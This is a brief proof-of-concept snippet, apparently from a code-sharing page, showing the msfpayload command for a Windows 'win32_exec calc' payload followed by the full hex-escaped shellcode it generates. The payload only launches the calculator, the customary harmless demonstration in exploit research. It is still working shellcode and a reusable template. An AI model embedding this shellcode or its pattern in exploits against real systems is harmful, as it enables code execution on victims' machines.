 PoC Windows Shellcode
msfpayload win32_exec CMD="calc" C
Shellcode = "\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"\
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"\
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"\
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"\
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"\
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"\
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"\
"\x83\xc0\x7b\x50\x68\xf0\x8a\x04\x5f\x68\x98\xfe\x8a\x0e\x57\xff"\
"\xe7\x63\x61\x6c\x63\x00";